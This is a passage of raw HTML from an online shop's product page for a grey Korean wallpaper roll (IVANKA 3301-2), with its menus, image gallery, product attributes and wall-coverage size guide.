		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-93702" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-93702 status-publish first instock product_cat-ivanka-korean-wallpaper product_cat-korean-wallpaper product_cat-wallpaper product_tag-decorative product_tag-fabric product_tag-floral product_tag-flower product_tag-paisley product_tag-pattern product_tag-retro product_tag-seamless has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2-768x748.jpg" data-thumb-alt="IVANKA 3301-2 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2.jpg"><img width="1500" height="1460" src="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2.jpg" class="wp-post-image wp-post-image" alt="IVANKA 3301-2 - Image 1" title="IVK-3301-2" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2.jpg" data-large_image_width="1920" data-large_image_height="1869" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-2-768x748.jpg 768w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-2-822x800.jpg 822w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-2-1536x1495.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos-674x800.jpg" data-thumb-alt="IVANKA 3301-2 - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos.jpg">
					<img width="1500" height="1781" src="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos.jpg" class="" alt="IVANKA 3301-2 - Image 2" title="Picture 59638" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos.jpg" data-large_image_width="1617" data-large_image_height="1920" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos.jpg 1617w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos-768x912.jpg 768w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos-674x800.jpg 674w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos-1294x1536.jpg 1294w" sizes="(max-width: 1500px) 100vw, 1500px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="146" src="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2-768x748.jpg" class="attachment-150x0 size-150x0" alt="IVANKA 3301-2" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2-768x748.jpg 768w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-2-822x800.jpg 822w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-2-1536x1495.jpg 1536w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-2.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="178" src="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos-674x800.jpg" class="attachment-150x0 size-150x0" alt="IVANKA 3301-2 - Image 2" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos-674x800.jpg 674w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos-768x912.jpg 768w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos-1294x1536.jpg 1294w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-2lithos.jpg 1617w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/">
					Korean Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" class="wd-last-link">
					IVANKA				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					IVANKA 3301-2				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/ivanka-3301-1/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/ivanka-3301-1/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/IVK-3301-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IVANKA 3301-1" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-3301-1-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-1-718x718.jpg 718w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/ivanka-3301-1/" class="wd-entities-title">
						IVANKA 3301-1					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/ivanka-3301-3/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/ivanka-3301-3/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/IVK-3301-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IVANKA 3301-3" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-3301-3-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/IVK-3301-3-718x718.jpg 718w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/ivanka-3301-3/" class="wd-entities-title">
						IVANKA 3301-3					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/pt-wallpaper/">
				<img width="105" height="105" src="https://covers.my/wp-content/uploads/2022/12/PT.jpg" class="attachment-full size-full" alt="PT WALLPAPER" title="PT WALLPAPER" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	IVANKA 3301-2
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This Korean Wallpaper roll is 1.06M(w) x15.6M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/korean-wallpaper/" rel="tag">Korean Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/paper-backed/" rel="tag">Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/ivanka/" rel="tag">IVANKA</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/pt-wallpaper/" rel="tag">PT WALLPAPER</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/korea/" rel="tag">Korea</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastness-strippable/" rel="tag">Washable, Good Light Fastness, Strippable</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/1-06metres-width-x-15-6metres-length/" rel="tag">1.06metres (Width) x 15.6metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/grey/" rel="tag">Grey</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="93702" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="e60eb82c1e" data-product-id="93702" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="93702">
			<span class="wd-info-icon"></span><span class="wd-info-number">4</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				IVK 3301-2			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" rel="tag">IVANKA</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" rel="tag">Korean Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/decorative/" rel="tag">Decorative</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/fabric/" rel="tag">Fabric</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/floral/" rel="tag">Floral</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/flower/" rel="tag">Flower</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/paisley/" rel="tag">Paisley</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/retro/" rel="tag">Retro</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/seamless/" rel="tag">Seamless</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/ivanka-3301-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/ivanka-3301-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/ivanka-3301-2/&media=https://covers.my/wp-content/uploads/2022/01/IVK-3301-2.jpg&description=IVANKA+3301-2" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/ivanka-3301-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/ivanka-3301-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
